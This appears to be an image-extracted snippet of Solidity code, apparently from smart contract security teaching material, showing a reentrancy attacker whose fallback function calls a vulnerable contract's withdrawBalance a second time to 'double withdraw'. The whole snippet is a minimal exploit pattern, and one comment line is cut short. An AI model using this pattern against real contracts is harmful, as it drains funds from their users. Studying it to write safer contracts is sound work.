 1 VulnerableContract v;
2 uint times = 0;
3 ...
4 v.withdrawBalance();
5 ...
6 function () {
7 // To be called by a vulnerable
8 // This will double withdraw.
9
10 if (times == 0) {
11 times = 1;
12 v.withdrawBalance();
13
14 } else { times = 0; }
15 }